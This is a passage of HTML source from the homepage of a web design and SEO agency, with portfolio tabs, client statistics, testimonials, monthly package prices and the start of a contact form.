										  <p> Our goal is to capture the attention of your desired audience, delivering a website that reflects your brand identity and engages visitors effectively.</p>
										  <div class="youtube-video-wrap"> <a href="https://youtu.be/SpOY9VyMHLI" target="_blank"> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/youtube-icon.svg"> Watch What We Offer </a> </div>
										</div>
									  </div>
									</li>
													      </ul>
				    </div>
  </section>
  <!--OUR PROCESS--> 
    
  <!--WHY CHOOSE US-->
  <section class="why-choose-wraper">
    <div class="container">
      <div class="rocket-image-bottom"> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/bottom-rocket.png" class="bounce bottom-rocket"> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/left-rocket.png" class="left-rocket move-small" > </div>
      <div class="why-choose-section-wrap">
        <div class="row"> 
          
          <!--left text-->
          <div class="col-md-6">
            <div class="why-choose-text-wrap"> <span> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/shape.svg"> WHY CHOOSE US </span>
              <h2> Achieving the First <br>                 Page Rank </h2>
              <div class="why-choose-image"> <img src="https://webteammanagement.com/wp-content/uploads/2025/05/why-choose-1.jpg" alt=""> </div>
              <p> With our expertise in the latest Google algorithm-compliant strategies, we analyze, review, and implement changes to optimize your online presence for higher search engine rankings. Achieving a first-page rank enhances visibility, making it easier for potential customers to find your company  </p>
            </div>
          </div>
          <!--left text--> 
          
          <!--listing-->
          <div class="col-md-6">
            <div class="why-choos-list-wrap">
             					 <ul>
																		<li>
										  <div class="why-choose-list-wrap">
											<div class="why-choose-list-icon"><img src="https://webteammanagement.com/wp-content/uploads/2025/05/5555.svg" alt=""></div>
											<div class="why-choose-list-text">
											  <h5> Getting on the First Page<span> 01 . </span></h5>
											  <p> With a high rank, your company is easier to be noticed  </p>
											</div>
											<div class="clearfix"></div>
										  </div>
										</li>
																		<li>
										  <div class="why-choose-list-wrap">
											<div class="why-choose-list-icon"><img src="https://webteammanagement.com/wp-content/uploads/2025/05/333.svg" alt=""></div>
											<div class="why-choose-list-text">
											  <h5> Prospect Contacts You<span> 02 . </span></h5>
											  <p> Enables the searcher to reach out effortlessly, providing a smooth way to get the information  </p>
											</div>
											<div class="clearfix"></div>
										  </div>
										</li>
																		<li>
										  <div class="why-choose-list-wrap">
											<div class="why-choose-list-icon"><img src="https://webteammanagement.com/wp-content/uploads/2025/05/555444.svg" alt=""></div>
											<div class="why-choose-list-text">
											  <h5> Retain New Customers<span> 03 . </span></h5>
											  <p> Now that you have been contacted it is time to retain the customer as a client  </p>
											</div>
											<div class="clearfix"></div>
										  </div>
										</li>
													      </ul>
				 
            </div>
          </div>
          <!--listing--> 
          
        </div>
      </div>
    </div>
  </section>
  <!--WHY CHOOSE US--> 
      
  <!--OUR projects-->
  <section class="our-projects-wraper"  id="projects">
    <div class="container">
      <h5> <span> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/shape.svg">OUR PROJECTS</span> </h5>
      <h2> Website Design & SEO Samples</h2>
      <p> With over 1000 website designs crafted using cutting-edge internet technology, our expertise in design and marketing is best experienced firsthand. Our portfolio showcases diverse industry designs, each tailored to achieve distinct effects.</p>
      
			<ul class="nav nav-tabs" id="myTab" role="tablist">
			  				<li class="nav-item" role="presentation">
				  <button class="nav-link active" id="tab-website-design" data-bs-toggle="tab" data-bs-target="#website-design" type="button" role="tab">
					Website Design				  </button>
				</li>
			  				<li class="nav-item" role="presentation">
				  <button class="nav-link " id="tab-seo-samples" data-bs-toggle="tab" data-bs-target="#seo-samples" type="button" role="tab">
					SEO Samples				  </button>
				</li>
			  				<li class="nav-item" role="presentation">
				  <button class="nav-link " id="tab-development" data-bs-toggle="tab" data-bs-target="#development" type="button" role="tab">
					Development				  </button>
				</li>
			  			</ul>
	  <div class="tab-content" id="myTabContent">
  <!-- All Tab -->


  <!-- Specific Tabs -->
      <div class="tab-pane fade active show" id="website-design" role="tabpanel">
      <div class="porfolio-listing-wraper">
        <ul class="row">
                      <li class="col-md-4">
              <div class="listing-porfolio-wrap">
                <div class="listing-porfolio-image">
                  <img src="https://webteammanagement.com/wp-content/uploads/2025/05/Diane-Oceanfront-Suites.jpg">
                  <span class="hover-box">
                    <a href="https://webteammanagement.com/wp-content/uploads/2025/05/Diane-Oceanfront-Suites.jpg" data-lightbox="portfolio" data-title="Diane Oceanfront Suites">View Project</a>
                  </span>
                </div>
                <div class="listing-porfolio-text">
                  <h4><a href="#">Diane Oceanfront Suites</a></h4>
                  <span><!-- wp:paragraph -->
<p>There are many variations</p>
<!-- /wp:paragraph --></span>
                  <div class="eye-icon">
                    <a href="#"><img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/eye-icon.svg"></a>
                  </div>
                </div>
              </div>
            </li>
                      <li class="col-md-4">
              <div class="listing-porfolio-wrap">
                <div class="listing-porfolio-image">
                  <img src="https://webteammanagement.com/wp-content/uploads/2025/05/New-portal.jpg">
                  <span class="hover-box">
                    <a href="https://webteammanagement.com/wp-content/uploads/2025/05/New-portal.jpg" data-lightbox="portfolio" data-title="News portal">View Project</a>
                  </span>
                </div>
                <div class="listing-porfolio-text">
                  <h4><a href="#">News portal</a></h4>
                  <span><!-- wp:paragraph -->
<p>There are many variations</p>
<!-- /wp:paragraph --></span>
                  <div class="eye-icon">
                    <a href="#"><img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/eye-icon.svg"></a>
                  </div>
                </div>
              </div>
            </li>
                      <li class="col-md-4">
              <div class="listing-porfolio-wrap">
                <div class="listing-porfolio-image">
                  <img src="https://webteammanagement.com/wp-content/uploads/2025/05/chad.jpg">
                  <span class="hover-box">
                    <a href="https://webteammanagement.com/wp-content/uploads/2025/05/chad.jpg" data-lightbox="portfolio" data-title="Lawyer Website Design">View Project</a>
                  </span>
                </div>
                <div class="listing-porfolio-text">
                  <h4><a href="#">Lawyer Website Design</a></h4>
                  <span><!-- wp:paragraph -->
<p>There are many variations</p>
<!-- /wp:paragraph --></span>
                  <div class="eye-icon">
                    <a href="#"><img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/eye-icon.svg"></a>
                  </div>
                </div>
              </div>
            </li>
                      <li class="col-md-4">
              <div class="listing-porfolio-wrap">
                <div class="listing-porfolio-image">
                  <img src="https://webteammanagement.com/wp-content/uploads/2025/05/flasterlaw.jpg">
                  <span class="hover-box">
                    <a href="https://webteammanagement.com/wp-content/uploads/2025/05/flasterlaw.jpg" data-lightbox="portfolio" data-title="Lawyer Website Design">View Project</a>
                  </span>
                </div>
                <div class="listing-porfolio-text">
                  <h4><a href="#">Lawyer Website Design</a></h4>
                  <span><!-- wp:paragraph -->
<p>Website design and development</p>
<!-- /wp:paragraph --></span>
                  <div class="eye-icon">
                    <a href="#"><img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/eye-icon.svg"></a>
                  </div>
                </div>
              </div>
            </li>
                      <li class="col-md-4">
              <div class="listing-porfolio-wrap">
                <div class="listing-porfolio-image">
                  <img src="https://webteammanagement.com/wp-content/uploads/2025/05/porfolio-image-6.jpg">
                  <span class="hover-box">
                    <a href="https://webteammanagement.com/wp-content/uploads/2025/05/porfolio-image-6.jpg" data-lightbox="portfolio" data-title="Real Estate Design">View Project</a>
                  </span>
                </div>
                <div class="listing-porfolio-text">
                  <h4><a href="#">Real Estate Design</a></h4>
                  <span><!-- wp:paragraph -->
<p>There are many variations</p>
<!-- /wp:paragraph --></span>
                  <div class="eye-icon">
                    <a href="#"><img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/eye-icon.svg"></a>
                  </div>
                </div>
              </div>
            </li>
                      <li class="col-md-4">
              <div class="listing-porfolio-wrap">
                <div class="listing-porfolio-image">
                  <img src="https://webteammanagement.com/wp-content/uploads/2025/05/porfolio-image-5.jpg">
                  <span class="hover-box">
                    <a href="https://webteammanagement.com/wp-content/uploads/2025/05/porfolio-image-5.jpg" data-lightbox="portfolio" data-title="Security Website Design">View Project</a>
                  </span>
                </div>
                <div class="listing-porfolio-text">
                  <h4><a href="#">Security Website Design</a></h4>
                  <span><!-- wp:paragraph -->
<p>Website design and development</p>
<!-- /wp:paragraph --></span>
                  <div class="eye-icon">
                    <a href="#"><img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/eye-icon.svg"></a>
                  </div>
                </div>
              </div>
            </li>
                      <li class="col-md-4">
              <div class="listing-porfolio-wrap">
                <div class="listing-porfolio-image">
                  <img src="https://webteammanagement.com/wp-content/uploads/2025/05/porfolio-image-4.jpg">
                  <span class="hover-box">
                    <a href="https://webteammanagement.com/wp-content/uploads/2025/05/porfolio-image-4.jpg" data-lightbox="portfolio" data-title="Hotel &amp; Management">View Project</a>
                  </span>
                </div>
                <div class="listing-porfolio-text">
                  <h4><a href="#">Hotel &amp; Management</a></h4>
                  <span><!-- wp:paragraph -->
<p> Diane Oceanfront Suites</p>
<!-- /wp:paragraph --></span>
                  <div class="eye-icon">
                    <a href="#"><img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/eye-icon.svg"></a>
                  </div>
                </div>
              </div>
            </li>
                      <li class="col-md-4">
              <div class="listing-porfolio-wrap">
                <div class="listing-porfolio-image">
                  <img src="https://webteammanagement.com/wp-content/uploads/2025/05/porfolio-image-2.jpg">
                  <span class="hover-box">
                    <a href="https://webteammanagement.com/wp-content/uploads/2025/05/porfolio-image-2.jpg" data-lightbox="portfolio" data-title="Lawyer Website Design">View Project</a>
                  </span>
                </div>
                <div class="listing-porfolio-text">
                  <h4><a href="#">Lawyer Website Design</a></h4>
                  <span><!-- wp:paragraph -->
<p>There are many variations</p>
<!-- /wp:paragraph --></span>
                  <div class="eye-icon">
                    <a href="#"><img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/eye-icon.svg"></a>
                  </div>
                </div>
              </div>
            </li>
                      <li class="col-md-4">
              <div class="listing-porfolio-wrap">
                <div class="listing-porfolio-image">
                  <img src="https://webteammanagement.com/wp-content/uploads/2025/05/porfolio-image-1.jpg">
                  <span class="hover-box">
                    <a href="https://webteammanagement.com/wp-content/uploads/2025/05/porfolio-image-1.jpg" data-lightbox="portfolio" data-title="Lawyer Website Design">View Project</a>
                  </span>
                </div>
                <div class="listing-porfolio-text">
                  <h4><a href="#">Lawyer Website Design</a></h4>
                  <span><!-- wp:paragraph -->
<p>Website design and development</p>
<!-- /wp:paragraph --></span>
                  <div class="eye-icon">
                    <a href="#"><img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/eye-icon.svg"></a>
                  </div>
                </div>
              </div>
            </li>
                  </ul>
      </div>
    </div>
      <div class="tab-pane fade " id="seo-samples" role="tabpanel">
      <div class="porfolio-listing-wraper">
        <ul class="row">
                      <li class="col-md-4">
              <div class="listing-porfolio-wrap">
                <div class="listing-porfolio-image">
                  <img src="https://webteammanagement.com/wp-content/uploads/2025/05/SCREENED-ADS-677x1024.png">
                  <span class="hover-box">
                    <a href="https://webteammanagement.com/wp-content/uploads/2025/05/SCREENED-ADS-677x1024.png" data-lightbox="portfolio" data-title="SEO Title">View Project</a>
                  </span>
                </div>
                <div class="listing-porfolio-text">
                  <h4><a href="#">SEO Title</a></h4>
                  <span><!-- wp:paragraph -->
<p>There are many variations</p>
<!-- /wp:paragraph --></span>
                  <div class="eye-icon">
                    <a href="#"><img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/eye-icon.svg"></a>
                  </div>
                </div>
              </div>
            </li>
                      <li class="col-md-4">
              <div class="listing-porfolio-wrap">
                <div class="listing-porfolio-image">
                  <img src="https://webteammanagement.com/wp-content/uploads/2025/05/BLACK-AUTHORITY-SEO-912x1024.png">
                  <span class="hover-box">
                    <a href="https://webteammanagement.com/wp-content/uploads/2025/05/BLACK-AUTHORITY-SEO-912x1024.png" data-lightbox="portfolio" data-title="SEO Title">View Project</a>
                  </span>
                </div>
                <div class="listing-porfolio-text">
                  <h4><a href="#">SEO Title</a></h4>
                  <span><!-- wp:paragraph -->
<p>There are many variations</p>
<!-- /wp:paragraph --></span>
                  <div class="eye-icon">
                    <a href="#"><img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/eye-icon.svg"></a>
                  </div>
                </div>
              </div>
            </li>
                      <li class="col-md-4">
              <div class="listing-porfolio-wrap">
                <div class="listing-porfolio-image">
                  <img src="https://webteammanagement.com/wp-content/uploads/2025/05/GRAPH-FLORIDA-644x1024.png">
                  <span class="hover-box">
                    <a href="https://webteammanagement.com/wp-content/uploads/2025/05/GRAPH-FLORIDA-644x1024.png" data-lightbox="portfolio" data-title="SEO Title">View Project</a>
                  </span>
                </div>
                <div class="listing-porfolio-text">
                  <h4><a href="#">SEO Title</a></h4>
                  <span><!-- wp:paragraph -->
<p>There are many variations</p>
<!-- /wp:paragraph --></span>
                  <div class="eye-icon">
                    <a href="#"><img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/eye-icon.svg"></a>
                  </div>
                </div>
              </div>
            </li>
                      <li class="col-md-4">
              <div class="listing-porfolio-wrap">
                <div class="listing-porfolio-image">
                  <img src="https://webteammanagement.com/wp-content/uploads/2025/05/BEST-CAR-BOYNTON-ALL-816x1024.png">
                  <span class="hover-box">
                    <a href="https://webteammanagement.com/wp-content/uploads/2025/05/BEST-CAR-BOYNTON-ALL-816x1024.png" data-lightbox="portfolio" data-title="SEO Title">View Project</a>
                  </span>
                </div>
                <div class="listing-porfolio-text">
                  <h4><a href="#">SEO Title</a></h4>
                  <span><!-- wp:paragraph -->
<p>There are many variations</p>
<!-- /wp:paragraph --></span>
                  <div class="eye-icon">
                    <a href="#"><img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/eye-icon.svg"></a>
                  </div>
                </div>
              </div>
            </li>
                      <li class="col-md-4">
              <div class="listing-porfolio-wrap">
                <div class="listing-porfolio-image">
                  <img src="https://webteammanagement.com/wp-content/uploads/2025/05/best-motel-1024x540.jpg">
                  <span class="hover-box">
                    <a href="https://webteammanagement.com/wp-content/uploads/2025/05/best-motel-1024x540.jpg" data-lightbox="portfolio" data-title="SEO Title">View Project</a>
                  </span>
                </div>
                <div class="listing-porfolio-text">
                  <h4><a href="#">SEO Title</a></h4>
                  <span><!-- wp:paragraph -->
<p>There are many variations</p>
<!-- /wp:paragraph --></span>
                  <div class="eye-icon">
                    <a href="#"><img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/eye-icon.svg"></a>
                  </div>
                </div>
              </div>
            </li>
                      <li class="col-md-4">
              <div class="listing-porfolio-wrap">
                <div class="listing-porfolio-image">
                  <img src="https://webteammanagement.com/wp-content/uploads/2025/05/best-seo-company.jpg">
                  <span class="hover-box">
                    <a href="https://webteammanagement.com/wp-content/uploads/2025/05/best-seo-company.jpg" data-lightbox="portfolio" data-title="SEO Title">View Project</a>
                  </span>
                </div>
                <div class="listing-porfolio-text">
                  <h4><a href="#">SEO Title</a></h4>
                  <span><!-- wp:paragraph -->
<p>There are many variations</p>
<!-- /wp:paragraph --></span>
                  <div class="eye-icon">
                    <a href="#"><img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/eye-icon.svg"></a>
                  </div>
                </div>
              </div>
            </li>
                      <li class="col-md-4">
              <div class="listing-porfolio-wrap">
                <div class="listing-porfolio-image">
                  <img src="https://webteammanagement.com/wp-content/uploads/2025/05/professional-website-designers.jpg">
                  <span class="hover-box">
                    <a href="https://webteammanagement.com/wp-content/uploads/2025/05/professional-website-designers.jpg" data-lightbox="portfolio" data-title="SEO Title">View Project</a>
                  </span>
                </div>
                <div class="listing-porfolio-text">
                  <h4><a href="#">SEO Title</a></h4>
                  <span><!-- wp:paragraph -->
<p>There are many variations</p>
<!-- /wp:paragraph --></span>
                  <div class="eye-icon">
                    <a href="#"><img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/eye-icon.svg"></a>
                  </div>
                </div>
              </div>
            </li>
                      <li class="col-md-4">
              <div class="listing-porfolio-wrap">
                <div class="listing-porfolio-image">
                  <img src="https://webteammanagement.com/wp-content/uploads/2025/05/affordable-seo-company.jpg">
                  <span class="hover-box">
                    <a href="https://webteammanagement.com/wp-content/uploads/2025/05/affordable-seo-company.jpg" data-lightbox="portfolio" data-title="SEO Title">View Project</a>
                  </span>
                </div>
                <div class="listing-porfolio-text">
                  <h4><a href="#">SEO Title</a></h4>
                  <span><!-- wp:paragraph -->
<p>There are many variations</p>
<!-- /wp:paragraph --></span>
                  <div class="eye-icon">
                    <a href="#"><img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/eye-icon.svg"></a>
                  </div>
                </div>
              </div>
            </li>
                  </ul>
      </div>
    </div>
      <div class="tab-pane fade " id="development" role="tabpanel">
      <div class="porfolio-listing-wraper">
        <ul class="row">
                      <li class="col-md-4">
              <div class="listing-porfolio-wrap">
                <div class="listing-porfolio-image">
                  <img src="https://webteammanagement.com/wp-content/uploads/2025/05/flasterlaw.jpg">
                  <span class="hover-box">
                    <a href="https://webteammanagement.com/wp-content/uploads/2025/05/flasterlaw.jpg" data-lightbox="portfolio" data-title="Lawyer Website Design">View Project</a>
                  </span>
                </div>
                <div class="listing-porfolio-text">
                  <h4><a href="#">Lawyer Website Design</a></h4>
                  <span><!-- wp:paragraph -->
<p>Website design and development</p>
<!-- /wp:paragraph --></span>
                  <div class="eye-icon">
                    <a href="#"><img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/eye-icon.svg"></a>
                  </div>
                </div>
              </div>
            </li>
                      <li class="col-md-4">
              <div class="listing-porfolio-wrap">
                <div class="listing-porfolio-image">
                  <img src="https://webteammanagement.com/wp-content/uploads/2025/05/porfolio-image-4.jpg">
                  <span class="hover-box">
                    <a href="https://webteammanagement.com/wp-content/uploads/2025/05/porfolio-image-4.jpg" data-lightbox="portfolio" data-title="Hotel &amp; Management">View Project</a>
                  </span>
                </div>
                <div class="listing-porfolio-text">
                  <h4><a href="#">Hotel &amp; Management</a></h4>
                  <span><!-- wp:paragraph -->
<p> Diane Oceanfront Suites</p>
<!-- /wp:paragraph --></span>
                  <div class="eye-icon">
                    <a href="#"><img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/eye-icon.svg"></a>
                  </div>
                </div>
              </div>
            </li>
                  </ul>
      </div>
    </div>
  </div>
    </div>
  </section>
  <!--OUR projects--> 
  
  <!--ANNUALIZED REPORT-->
  <section class="anualizr-report-wraper"> 
    
    <!--top sectioon-->
    <div class="container">
      <div class="anualize-top-section-wrap">
        <div class="row"> 
          
          <!--text-->
          <div class="col-md-6">
            <div class="anualize-text-wrap"> <span class="sub-heading"> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/shape.svg"> ANNUALIZED REPORT </span>
              <h2> Stay Ahead With Artificial Intelligence <span>Digital Marketing</span> </h2>
            </div>
          </div>
          <!--text--> 
          
          <!--image-->
          <div class="col-md-6">
            <div class="report-image-wrap"> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/report-image-1.png"> </div>
          </div>
          <!--image--> 
          
        </div>
      </div>
    </div>
    <!--top sectioon--> 
    
    <!--bottom list-->
    <section class="bottom-listing-wraper">
      <div class="container">
        					 <ul class="row">
																	  <li class="col-md-3">
										<div class="listing-bottom-report">
										  <div class="listing-bottom-icon"><img  src="https://webteammanagement.com/wp-content/uploads/2025/05/report-icon-1.svg" alt=""></div>
										  <div class="listing-bottom-text"> <strong> 2067 </strong> <span> SEO Keywords Ranked </span> </div>
										</div>
									  </li>	
																	  <li class="col-md-3">
										<div class="listing-bottom-report">
										  <div class="listing-bottom-icon"><img  src="https://webteammanagement.com/wp-content/uploads/2025/05/report-icon-2.svg" alt=""></div>
										  <div class="listing-bottom-text"> <strong> 182 </strong> <span> Happy Clients </span> </div>
										</div>
									  </li>	
																	  <li class="col-md-3">
										<div class="listing-bottom-report">
										  <div class="listing-bottom-icon"><img  src="https://webteammanagement.com/wp-content/uploads/2025/05/report-icon-3.svg" alt=""></div>
										  <div class="listing-bottom-text"> <strong> 10055 </strong> <span> Social Users </span> </div>
										</div>
									  </li>	
																	  <li class="col-md-3">
										<div class="listing-bottom-report">
										  <div class="listing-bottom-icon"><img  src="https://webteammanagement.com/wp-content/uploads/2025/05/report-icon-4.svg" alt=""></div>
										  <div class="listing-bottom-text"> <strong> 111 </strong> <span> Businesses Listings </span> </div>
										</div>
									  </li>	
													      </ul>
				 
      </div>
    </section>
    <!--bottom list--> 
    
  </section>
  <!--ANNUALIZED REPORT--> 
  
  <!--client reviews-->
  <section class="client-review-wraper" id="Reviews">
    <div class="container">
      <div class="seo-image-wrap"> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/numbers-image.png"> </div>
      <h5> <span> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/shape.svg">OUR TESTIMONIALS</span> </h5>
      <h2> Success Stories How Feedback <br>         Drives Our Results</h2>
      <div class="row"> 
        
        <!--review box-->
        <div class="col-md-4">
          <div class="review-box-info-wrp"> <strong> 5.0</strong>
            <div class="star-rating-wrap"> <span> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/star-icon.svg"> </span> <span> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/star-icon.svg"> </span> <span> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/star-icon.svg"> </span> <span> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/star-icon.svg"> </span> <span> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/star-icon.svg"> </span> </div>
            <p> We value your opinion: share your review with us </p>
            <div class="review-btn"> <a href="#contac"> Get IN touch <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/arrow.svg"> </a> </div>
          </div>
        </div>
        <!--review box--> 
        
        <!--reviews-->
        <div class="col-md-8">
          <div class="review-slider--wrap">
            <div class="carousel-wrap">
              <div class="owl-carousel owl-carousel-review">
                						  							<div class="item">
							  <div class="review-listing-slide">
								<div class="review-star-wrap">
								  									<span>
									  <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/star-review-client.svg" alt="star" style="">
									</span>
								  									<span>
									  <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/star-review-client.svg" alt="star" style="">
									</span>
								  									<span>
									  <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/star-review-client.svg" alt="star" style="">
									</span>
								  									<span>
									  <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/star-review-client.svg" alt="star" style="">
									</span>
								  									<span>
									  <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/star-review-client.svg" alt="star" style="">
									</span>
								  								  <strong>(5.0)</strong>
								</div>
								<p>Webteam.management and abraham are truly amazing. They exceeded all of my expectations and I could not be happier with the services they provided for me. They actually deliver and do everything they say they will do for you and even more. They built a beautiful, sophisticated modern website for me. They got.my lawfirm on the first page of google in a very short amount of time. They are truly the best.of the best when it.comes to SEO services and website design. I will be recommending them to everyone who might need their assistance.</p>
								<div class="reivew-profile-wrp">
								  <div class="reivew-profile-icon">
																		  <img src="https://webteammanagement.com/wp-content/uploads/2025/05/profile-image-6.jpg" alt="Robert Flaster">
																	  </div>
								  <div class="reivew-profile-text">
									<h6>Robert Flaster</h6>
									<span>Robert Flaster</span>
								  </div>
								</div>
							  </div>
							</div>
						  							<div class="item">
							  <div class="review-listing-slide">
								<div class="review-star-wrap">
								  									<span>
									  <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/star-review-client.svg" alt="star" style="">
									</span>
								  									<span>
									  <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/star-review-client.svg" alt="star" style="">
									</span>
								  									<span>
									  <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/star-review-client.svg" alt="star" style="">
									</span>
								  									<span>
									  <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/star-review-client.svg" alt="star" style="">
									</span>
								  									<span>
									  <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/star-review-client.svg" alt="star" style="">
									</span>
								  								  <strong>(5.0)</strong>
								</div>
								<p>Abraham at Web Team, was extremally informative, not pushy and a pleasure to speak with. He took the time to explain everything in simple terms so a non-tech person like myself could understand what he can do for me and my business. I highly recommend Abraham and Web Team!</p>
								<div class="reivew-profile-wrp">
								  <div class="reivew-profile-icon">
																		  <img src="https://webteammanagement.com/wp-content/uploads/2025/05/profile-image-6.jpg" alt="Daniel Galapco">
																	  </div>
								  <div class="reivew-profile-text">
									<h6>Daniel Galapco</h6>
									<span>Daniel Galapco</span>
								  </div>
								</div>
							  </div>
							</div>
						  							<div class="item">
							  <div class="review-listing-slide">
								<div class="review-star-wrap">
								  									<span>
									  <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/star-review-client.svg" alt="star" style="">
									</span>
								  									<span>
									  <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/star-review-client.svg" alt="star" style="">
									</span>
								  									<span>
									  <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/star-review-client.svg" alt="star" style="">
									</span>
								  									<span>
									  <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/star-review-client.svg" alt="star" style="">
									</span>
								  									<span>
									  <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/star-review-client.svg" alt="star" style="">
									</span>
								  								  <strong>(5.0)</strong>
								</div>
								<p>THE BEST EVERRRRRRRRR SEO GUY (Period)............ Ask for Abraham. He gets the job done ✅. My business sales have tripled. Thank you Abraham</p>
								<div class="reivew-profile-wrp">
								  <div class="reivew-profile-icon">
																		  <img src="https://webteammanagement.com/wp-content/uploads/2025/05/profile-image-6.jpg" alt="Hormonal health MD">
																	  </div>
								  <div class="reivew-profile-text">
									<h6>Hormonal health MD</h6>
									<span>Hormonal health MD</span>
								  </div>
								</div>
							  </div>
							</div>
						  						              </div>
            </div>
          </div>
        </div>
        <!--reviews--> 
        
      </div>
    </div>
  </section>
  <!--client reviews--> 
     
  <!--our packages-->
  <section class="our-package-main-wrp" id="package">
    <div class="container">
      <h5 class="sub-heading-package"> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/shape.svg"> OUR PACKAGES</h5>
      <h2> Affordable Website Design Packages &amp; Specials</h2>
      <p> We understand that every business is unique, with its own goals, challenges, and operational needs. That’s why we offer flexible and customizable plans tailored to suit your specific requirements, preferences, and budget constraints.  </p>
      
	 <ul class="row">
						<li class="col-md-6">
          <div class="listing-package-wrap">
            <div class="package-icon-price-wrap">
              <div class="package-icon-icon"><img src="https://webteammanagement.com/wp-content/uploads/2025/05/zcvc.svg" alt=""></div>
              <div class="price-package-wrp"> $2000<span>/month</span> </div>
              <div class="btn-package-wrp"> <a href="#contac"> PURCHASE <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/arrow.svg"> </a> </div>
            </div>
            <div class="package-info-wraper">
              <h6> 90 Day Special </h6>
			  					<ul>
																	<li> Free Smart Website Design</li>	
																	<li> 90 Days of Full SEO</li>	
																	<li> Submission to Google Webmasters</li>	
																	<li> SEO Friendly</li>	
																	<li> Google Map SEO Update</li>	
													      </ul>
				            </div>
            <div class="clearfix"></div>
          </div>
        </li> 	
													<li class="col-md-6">
          <div class="listing-package-wrap">
            <div class="package-icon-price-wrap">
              <div class="package-icon-icon"><img src="https://webteammanagement.com/wp-content/uploads/2025/05/hhhhhh.svg" alt=""></div>
              <div class="price-package-wrp"> $5000<span>/month</span> </div>
              <div class="btn-package-wrp"> <a href="#contac"> PURCHASE <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/arrow.svg"> </a> </div>
            </div>
            <div class="package-info-wraper">
              <h6> Ai Consulting </h6>
			  					<ul>
																	<li> Social Media & AI Consulting</li>	
																	<li> Smart Marketing with AI</li>	
																	<li> Intelligent Social Branding</li>	
																	<li> Smart Visibility Solutions</li>	
																	<li> Google Map Optimization</li>	
																	<li> AI-Powered Social Growth</li>	
													      </ul>
				            </div>
            <div class="clearfix"></div>
          </div>
        </li> 	
													<li class="col-md-6">
          <div class="listing-package-wrap">
            <div class="package-icon-price-wrap">
              <div class="package-icon-icon"><img src="https://webteammanagement.com/wp-content/uploads/2025/05/process-icon-1-1.svg" alt=""></div>
              <div class="price-package-wrp"> TBD Upon Website Pages<span>/month</span> </div>
              <div class="btn-package-wrp"> <a href="#contac"> PURCHASE <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/arrow.svg"> </a> </div>
            </div>
            <div class="package-info-wraper">
              <h6> ADA Compliance </h6>
			  					<ul>
																	<li> Free Analysis</li>	
													      </ul>
				            </div>
            <div class="clearfix"></div>
          </div>
        </li> 	
													      </ul>
				 
    </div>
  </section>
  <!--our packages--> 
 
  <!--get in touch-->
  <section class="get-in-touch-wraper" id="contac">
    <div class="container">
      <div class="contact-form-map-wrap">
        <div class="row"> 
          
          <!--form-->
          <div class="col-md-7">
            <div class="contact-form-wraper"> <span> <img src="https://webteammanagement.com/wp-content/themes/wtm-managment/assets/images/shape.svg">GET IN TOUCH</span>
              <h2> Get In Touch With Us</h2>
              <p> Ready to take your digital presence to the next level? Contact us today to discuss how we can help you achieve your goals. Thank you for considering Web Team Management. We look forward to working with you to create a successful digital strategy tailored to your business needs.</p>
              
<div class="wpcf7 no-js" id="wpcf7-f166-o1" lang="en-US" dir="ltr" data-wpcf7-id="166">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f166-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
